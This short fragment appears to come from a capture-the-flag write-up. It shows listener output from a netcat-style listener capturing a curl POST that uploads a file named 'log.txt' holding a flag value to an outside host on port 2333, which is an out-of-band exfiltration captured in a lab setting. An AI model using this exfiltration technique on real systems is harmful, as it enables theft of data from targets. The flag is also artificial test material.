 listening on [any] 2333 ...
connect to [172.24.60.196] from (UNKNOWN) [117.21.200.166] 51426
POST / HTTP/1.1
Host: 106.15.6.181:2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 257
Content-Type: multipart/form-data; boundary=------------------------d398e58f11a69c74
--------------------------d398e58f11a69c74
Content-Disposition: form-data; name="xx"; filename="log.txt"
Content-Type: text/plain
20220413-121727 10.244.80.46 1#flag{66529cc4-5927-455d-af5f-166fe02a4082}
--------------------------d398e58f11a69c74--